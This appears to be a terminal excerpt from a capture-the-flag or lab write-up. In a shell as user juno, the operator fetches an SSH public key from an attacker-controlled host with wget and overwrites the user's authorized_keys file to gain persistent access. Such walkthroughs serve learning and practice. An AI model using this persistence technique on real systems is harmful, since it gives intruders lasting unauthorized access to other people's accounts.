 bash-5.1$ wget http://10.10.14.50:5555/ydj.pub
wget http://10.10.14.50:5555/ydj.pub
--2023-08-04 13:59:14--  http://10.10.14.50:5555/ydj.pub
Connecting to 10.10.14.50:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 574 [application/octet-stream]
Saving to: 鈥榶dj.pub鈥?
ydj.pub             100%[===================>]     574  --.-KB/s    in 0s
2023-08-04 13:59:15 (2.95 MB/s) - 鈥榶dj.pub鈥?saved [574/574]
bash-5.1$ $ pwd
pwd
/home/juno
bash-5.1$ cp ydj.pub .ssh/authorized_keys
cp ydj.pub .ssh/authorized_keys
bash-5.1$